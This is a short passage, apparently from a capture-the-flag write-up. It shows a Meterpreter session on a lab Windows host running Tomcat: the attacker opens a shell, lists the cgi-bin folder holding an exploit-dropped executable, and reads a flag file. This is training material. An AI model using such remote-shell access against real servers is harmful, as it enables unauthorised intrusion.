 meterpreter > shell
[!] Make sure to manually cleanup the exe generated by the exploit
Process 2924 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4277-4242
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
14/12/2020  02:02    <DIR>          .
14/12/2020  02:02    <DIR>          ..
14/12/2020  02:02            73,802 BLQze.exe
19/11/2020  21:39               825 elfwhacker.bat
19/11/2020  22:06                27 flag1.txt
3 File(s)         74,654 bytes
2 Dir(s)   6,307,459,072 bytes free
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>type flag1.txt
type flag1.txt
thm{whacking_all_the_elves}